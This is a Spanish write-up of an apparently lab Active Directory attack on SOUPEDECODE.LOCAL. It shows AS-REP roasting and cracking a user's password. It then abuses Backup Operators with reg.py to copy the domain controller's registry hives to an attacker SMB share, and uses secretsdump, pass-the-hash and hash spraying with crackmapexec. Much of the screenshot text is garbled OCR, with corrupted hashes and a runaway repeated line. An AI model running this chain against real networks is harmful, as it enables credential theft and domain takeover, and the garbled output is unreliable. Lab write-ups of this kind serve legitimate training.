| Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)<br>14.14.1.100 - [16/Sep/2024 13:14:19] "GET / HTTP/1.1" 200 -                                                                                                    | Wyatt Liam                                                                                                 | Wyatt Liam      | wliam501      | 06/15/24<br>20:05:01 | 07/06/24<br>00:19:43 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1598        | Passionate cook<br>and food blogger                     |      |
| 14.14.1.160 - [10/389/2024 13:14:19] COUP 46%, message File not round<br>14.14.1.180 - [16/389/2024 13:14:10] "COT Tyavicon.tco HTTP/.1" 404 HTTP/1.1" 208<br>14.14.1.180 - [16/Sep/2024 13:14:29] "GOT /domain_users_by_group.html HTTP/1.1" 208 | Faith Tina                                                                                                 | Faith Tina      | ftina500      | 06/15/24<br>20:05:01 | 07/06/24<br>00:19:43 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT;<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | <u>1597</u> | Cycling<br>enthusiast and<br>marathon runner            |      |
|                                                                                                    | George<br>Quinn                                                                                            | George<br>Quinn | gquinn499     | 06/15/24<br>20:05:01 | 07/06/24<br>00:19:43 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1596        | Music lover and<br>aspiring guitarist                   |      |
|                                                                                                    | Quinn Kevin                                                                                                | Quinn Kevin     | qkevin498     | 06/15/24<br>20:05:01 | 07/06/24<br>00:19:43 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT;<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1595        | Knitting and<br>crochet hobbyist                        |      |
|                                                                                                    | Tracy Delia                                                                                                | Tracy Delia     | tdelia497     | 06/15/24<br>20:05:01 | 07/06/24<br>00:19:43 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1594        | Art enthusiast<br>and amateur<br>painter                |      |
|                                                                                                    | Rita Quinn                                                                                                 | Rita Quinn      | rquinn495     | 06/15/24<br>20:05:01 | 07/06/24<br>00:19:43 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1593        | Avid traveler and<br>photography<br>enthusiast          |      |
|                                                                                                    | Noah Zara                                                                                                  | Noah Zara       | nzara494      | 06/15/24<br>20:05:01 | 07/06/24<br>00:19:43 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1592        | Board game<br>collector and<br>strategist               |      |
|                                                                                                    | Helen Peter                                                                                                | Helen Peter     | hpeter493     | 06/15/24<br>20:05:01 | 07/06/24<br>00:19:43 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | <u>1591</u> | Adventure seeker<br>and extreme<br>sports fan           |      |
|                                                                                                    | Mike Yusuf                                                                                                 | Mike Yusuf      | myusuf492     | 06/15/24<br>20:05:01 | 07/06/24<br>00:19:43 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1590        | Urban explorer<br>and street art<br>photographer        |      |
|                                                                                                    | Judy Bella                                                                                                 | Judy Bella      | jbella491     | 06/15/24<br>20:05:01 | 07/06/24<br>00:19:43 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1589        | Classic car<br>restorer and<br>automotive<br>enthusiast |      |
|                                                                                                    | Tina Grace                                                                                                 | Tina Grace      | tgrace490     | 06/15/24<br>20:05:01 | 07/06/24<br>00:19:43 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | 1588        | Cycling<br>enthusiast and<br>marathon runner            |      |



Con esta herramienta podemos buscar información para realizar una escalada de privilegios o un movimiento lateral de una forma más visual.

| Backup Operators |             |            |                      |                      |                      |                                                         |                      |      |                                          |  |  |  |
|------------------|-------------|------------|----------------------|----------------------|----------------------|---------------------------------------------------------|----------------------|------|------------------------------------------|--|--|--|
| CN               | name        | SAM Name   | Created on           | Changed on           | lastLogon            | Flags                                                   | pwdLastSet           | SID  | description                              |  |  |  |
| Zach Ximena      | Zach Ximena | zximena448 | 06/15/24<br>20:04:37 | 07/06/24<br>00:19:42 | 07/05/24<br>23:51:16 | NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD,<br>DONT_REQ_PREAUTH | 06/17/24<br>18:09:53 | 1142 | Volunteer teacher and education advocate |  |  |  |
|                  |             |            |                      |                      |                      |                                                         |                      |      |                                          |  |  |  |

Podemos ver algo interesante, el usuario zximena448 pertenece al grupo de backup operators, por lo que conseguir este usuario puede ser interesante.

## 3. Escalada de Privilegios

Ahora en bloodhound vamos a buscar más información, por ejemplo vamos a listar a ver si hay usuarios kerberoasteables o AS-REP roasteables.



Parece ser que el usuario zximena448 es vulnerable a un ataque as-rep roasting, que a su vez, hemos visto que este usuario pertenece al grupo backup operators.



```
impacket-GetNPUsers SOUPEDECODE.LOCAL/ -usersfile
valid_ADUsers.txt -outputfile hashes.asreproast
```

Tenemos el hash NTLMv2 del usuario zximena448, ahora vamos a crackearlo con johntheripper.

```
john --wordlist=/usr/share/wordlists/rockyou.txt
hashes.asreproast
```



Tenemos otro usuario;

#### zximena448:internet

Listamos carpetas compartidas y vemos si tenemos acceso mediante winrm, pero no hay suerte, lo único que tenemos permisos para leer y escribir en la carpeta C, y lectura sobre admin.

| > cracl | kmapexec smb 14.14. | 1.29 -u ' | zximena448 | -p | internet' shar | res               |                            |                        |                |               |
|---------|---------------------|-----------|------------|----|----------------|-------------------|----------------------------|------------------------|----------------|---------------|
| SMB     | 14.14.1.29          | 445       | DC01       |    | [*] Windows Se | erver 2022 Build  | 20348 x64 (name:DC01) (dom | ain:SOUPEDECODE.LOCAL) | (signing:True) | (SMBv1:False) |
| SMB     | 14.14.1.29          | 445       | DC01       |    | [+] SOUPEDECOL | DE.LOCAL\zximena4 | 48:internet                |                        |                |               |
| SMB     | 14.14.1.29          | 445       | DC01       |    | [+] Enumerated | d shares          |                            |                        |                |               |
| SMB     | 14.14.1.29          | 445       | DC01       |    | Share          | Permissions       | Remark                     |                        |                |               |
| SMB     | 14.14.1.29          | 445       | DC01       |    |                |                   |                            |                        |                |               |
| SMB     | 14.14.1.29          | 445       | DC01       |    | ADMIN\$        | READ              | Remote Admin               |                        |                |               |
| SMB     | 14.14.1.29          | 445       | DC01       |    | C\$            | READ, WRITE       | Default share              |                        |                |               |
| SMB     | 14.14.1.29          | 445       | DC01       |    | IPC\$          | READ              | Remote IPC                 |                        |                |               |
| SMB     | 14.14.1.29          | 445       | DC01       |    | NETLOGON       | READ              | Logon server share         |                        |                |               |
| SMB     | 14.14.1.29          | 445       | DC01       |    | SYSVOL         | READ              | Logon server share         |                        |                |               |
| > craci | kmapexec winrm 14.1 | 4.1.29 -u | zximena448 | -p |                |                   |                            |                        |                |               |
| SMB     | 14.14.1.29          | 5985      | DC01       |    | [*] Windows Se | erver 2022 Build  | 20348 (name:DC01) (domain: | SOUPEDECODE.LOCAL)     |                |               |
| HTTP    | 14.14.1.29          | 5985      | DC01       |    | [*] http://14. | .14.1.29:5985/wsm | lan                        |                        |                |               |
| WINRM   | 14.14.1.29          | 5985      | DC01       |    | [-] SOUPEDECOL | DE.LOCAL\zximena4 | 48:internet                |                        |                |               |
|         |                     |           |            |    |                |                   |                            |                        |                |               |
| <i></i> | > «/Desktop/DCO2    | ¥ X 5     | is         |    |                |                   |                            |                        |                |               |

Los miembros del grupo BackUp Operators pueden realizar copias de seguridad y restaurar todos los archivos de un ordenador, independientemente de los permisos que protejan dichos archivos. Los operadores de copia de seguridad también pueden iniciar sesión y apagar el ordenador. Este grupo no puede ser renombrado, borrado o eliminado. Por defecto, este grupo no tiene miembros y puede realizar operaciones de copia de seguridad y restauración en los controladores de dominio.

Vamos a tratar de extraer la SAM. El administrador de cuentas de seguridad o SAM (del inglés Security Account Manager) es una base de datos almacenada como un fichero del registro en Windows NT, Windows 2000, y versiones posteriores de Microsoft Windows.



Almacena las contraseñas de los usuarios en un formato con hash (seguro, cifrado).

Para ello vamos a utilizar la herramienta backup\_dc\_registry, ya que no tenemos acceso a la maquina y hay que hacerlo de forma remota.

git clone <u>https://github.com/horizon3ai/backup\_dc\_registry.git</u>
cd backup\_dc\_registry
python3 reg.py zximena448:'internet'@14.14.1.29 backup -p
'\\14.14.1.100\share'

Tenemos que levantar con impacket en otra terminar un smbserver.

impacket-smbserver share \$(pwd) -smb2support



Ahora ya tenemos lo necesario para dumpear la SAM del DC.



impacket-secretsdump -sam SAM -security SECURITY -system SYSTEM
LOCAL



Podemos observar que tenemos algunos hashes NTLMv1, probamos con el Administrator pero no hay éxito.

```
crackmapexec smb 14.14.1.29 -u 'Administrator' -H
'209c6174da490caeb422f3fa5a7ae634'
```

) crackmapexec smb 14.14.1.29 -u 'Administrator' -H '209C6174da490caeb422f3fa5a7ae634' SMB 14.14.1.29 445 DC01 [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) SMB 14.14.1.29 445 DC01 [-] SOUPEDECODE.LOCAL\Administrator:209C6174da490caeb422f3fa5a7ae634 STATUS\_LOGON\_FAILURE [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [\*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (signing:True) (signing:True) (signing:True) (signing:True) (signing:True) (signing:True)

Pero como podemos ver en el dump, vemos que hay otros hashes, guest, DefaultAccount y el de MACHINE\_ACC.

Una Machine Account o cuenta de máquina es un tipo especial de cuenta en un dominio de Active Directory (AD) que representa un equipo (o servidor) que se une al dominio. Estas cuentas son fundamentales para la autenticación y la seguridad de los equipos en redes administradas centralmente, como los dominios de Windows.

Para ver estas machine accounts, las podemos ver con el dump de ldapdomaindump.

| e → C          | a 0                  | & 14.14.1.100/domain_computers. | html                             |                            |                   |                          | c 0               | . ຢັ 🕹 🗧        |
|----------------|----------------------|---------------------------------|----------------------------------|----------------------------|-------------------|--------------------------|-------------------|-----------------|
| 🐂 Kali Linux 😣 | HTB @ Dockerlabs O H | IMV 🧠 THM 💊 Exploit-D8 🙀 Had    | kTricks 🕞 PavloadsAllTheThings 😁 | RevShells @Static-Binaries | GTFOBins COLBAS   | CyberChef D CrackStation |                   |                 |
| Domain co      | mputer accounts      |                                 |                                  |                            |                   |                          |                   |                 |
| CN             | SAM Name             | DNS Hostname                    | Operating System                 | Service Pack OS Ve         | rsion lastLogon   | Flags                    | Created on        | SID description |
| PC-90          | PC-90\$              |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:17 | 2162            |
| PC-89          | PC-89\$              |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:17 | 2161            |
| PC-88          | PC-88\$              |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:17 | 2160            |
| PC-87          | PC-87\$              |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:17 | 2159            |
| PC-86          | PC-86\$              |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:17 | 2158            |
| PC-85          | PC-85\$              |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:17 | 2157            |
| PC-84          | PC-84\$              |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:17 | 2156            |
| PC-83          | PC-83\$              |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:17 | 2155            |
| PC-82          | PC-82\$              |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:17 | 2154            |
| PC-81          | PC-815               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:17 | 2153            |
| PC-80          | PC-80\$              |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:17 | 2152            |
| PC-79          | PC-795               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2151            |
| PC-78          | PC-78\$              |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2150            |
| PC-77          | PC-77\$              |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2149            |
| PC-76          | PC-765               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2148            |
| PC-75          | PC-758               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2147            |
| PC-74          | PC-745               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2146            |
| PC-73          | PC-738               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2145            |
| PC-72          | PC-725               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2144            |
| PC-71          | PC-715               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2143            |
| PC-70          | PC-705               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2142            |
| PC-69          | PC-695               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2141            |
| PC-68          | PC-685               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2140            |
| PC-67          | PC-675               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2139            |
| PC-66          | PC-66\$              |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2138            |
| PC-65          | PC-658               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION_ACCOUNT      | 06/15/24 20:06:16 | 2137            |
| PC-64          | PC-645               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION ACCOUNT      | 06/15/24 20:06:16 | 2136            |
| PC-63          | PC-635               |                                 |                                  |                            | 01/01/01 00:00:00 | WORKSTATION ACCOUNT      | 96/15/24 20:06:15 | 2135            |



Como podemos observar hay un montón, por lo que nos vamos a guardar los SAM name y vamos a realizar un hash spraying a todas estas cuentas de maquina Para ello, la herramienta Idapdomaindump, ha generado varios ficheros .grep, lo que haremos será sacar esa columna con el siguiente comando;

cat domain\_computers.grep | awk '{print \$2}' > machine\_acc.txt

| <pre>&gt; 15<br/>domain_computers.grep domain_computers.json domain_groups.grep domain_groups.json domain_policy.htm<br/>domain_computers.tmt domain_computers_by_os.html domain_groups.html domain_policy.grep domain_policy.jso<br/>) c1 domain_computers.grep   add {oriint \$2}' &gt; machine_acc.ist<br/>) add (backing domain_computers_computers) = add (backing domain_policy.grep domain_policy.grep<br/>) Add (backing domain_computers) = add (backing domain_computers) = add (backing domain</pre> | l domain_trusts.grep<br>n domain_trusts.html      | domain_trusts.json<br>domain_users.grep          | domain_users.html<br>domain_users.json         | domain_users_by_group.html<br>machine_acc.txt                  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|--------------------------------------------------|------------------------------------------------|----------------------------------------------------------------|
| 🖎 🖕 -/Desktop/DC027Ldump.                                                                                                    |                                                   |                                                  |                                                |                                                                |
| s langelet-serveitelang -sam <u>528</u> -sacurity <u>55538177</u> -system <u>575129</u> LOCAL<br>Japacket v8.12.8.devi - CopyrUpht 2023 Fortra                                                                                                    |                                                   |                                                  |                                                |                                                                |
| (*) Target system bootKey: 6x67a36t33468124fecd377c27C6<br>(*) Durping Caca SAM hashes uid/idiala64fecd377c27C6<br>(*) Durping Caca SAM hashes uid/idiala64fecd377c27C6<br>Caca Same Same Same Same Same Same Same Sam                                                                                                    |                                                   |                                                  |                                                |                                                                |
| 9460TME, ACC: pia.in, parsvard, her: 486630497;2233billedd95ff6be4178fa8112-8672eace98583bilde6r 9974-59867e81566337771781<br>9786er 2785: print 1757: Share Halkon 22429657 hon Lossen Raush 713A-264667;2767: And Parket 151456er 467646<br>davabet51263bildeff5524bildeff227553bildeff23654753bildeff245459813652147841977c89-<br>990CTME, ACC: pia.in, parsvard, her: 48663957255bildeff2553bildeff24543953bilde6724543955bilde6725543bildeff255<br>990CTME, ACC: pia.in, parsvard, her: 486639572554bildeff2553bildeff24543953bilde672454395154564951351345429517841497c89-<br>990CTME, ACC: pia.in, parsvard, her: 48663951544beilde672554bilde6724543951654bildeff25456495135217841497c89-<br>990CTME, ACC: pia.in, parsvard, her: 4866395173554bilde672554bilde672554447545459115545464715454591155456484591<br>990CTME, ACC: pia.in, parsvard, her: 48663957554bilde6755459435915454591155456484591155456484591<br>990CTME, ACC: pia.in, parsvard, her: 486639577554bilde67555396167554bilde715469481154559475459457545947545945754594754594754594754594575459475459475459475459475459475459475459475459475459475459475459475459475459475459475459475459475459475459475459475459475459475459475459475459475459475459475457545                                                                                                    | /6dc835a63a01d763552a75<br>6d8f4819e14a2ff84b8bd4 | 13d206526e4115a7d842f1<br>58f485d63839ccd9ce228i | 167aca79ac3716bcc2166<br>3d26223ca7c3bc3981749 | 1be8453119bcce46cddf3156e7136<br>491e54abddb551a2d87e48a96474e |
| Oppiuserkey=8x4813ee82e68a3be97ec7813e867b42628ccc05543           (*) NL984           0908         44 CS 1D CE F5 6E BF 6C 15 63 88 8D 2F A3 66 SF           0918         64 A0 CS 05 55 84 44 17 75 55 1E 82 86 21 14 bM. U DAu(b).           0918         62 A0 CS 05 55 28 44 17 75 55 1E 82 86 21 14 bM. U DAu(b).           0918         62 A0 CS 05 55 28 44 17 75 55 1E 92 86 21 14 bM. U DAu(b).           0918         62 A0 S5 30 51 FC DB CF 70 55 47 70 E 68 80 49 11, S, U.S., U.S., U.S                                                                                                    | 17b52417be6e80a991                                |                                                  |                                                |                                                                |

Ahora con cme, vamos a ver si hay algún credencial válido.

crackmapexec smb 14.14.1.29 -u machine\_acc.txt -H
'0cea7e533edfd7fb48f91fc6e6b8a8bf'

| > C | rackmapexec smb 14.14.1 | 1.29 -u <u>machi</u> | ne_acc.txt -H WC | ea/e533edtd/TD48T91TC6e608a8DT                                                                          |
|-----|-------------------------|----------------------|------------------|----------------------------------------------------------------------------------------------------|
| SMB | 14.14.1.29              | 445 DC6              | 1 [*]            | Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\sAMAccountName:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                  |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-90\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-89\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-88\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-87\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-86\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-85\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
| SMB | 14.14.1.29              | 445 DC6              | 1 [-]            | SOUPEDECODE.LOCAL\PC-84\$:0cea7e533edfd7fb48f91fc6e6b8a8bf STATUS_LOGON_FAILURE                         |
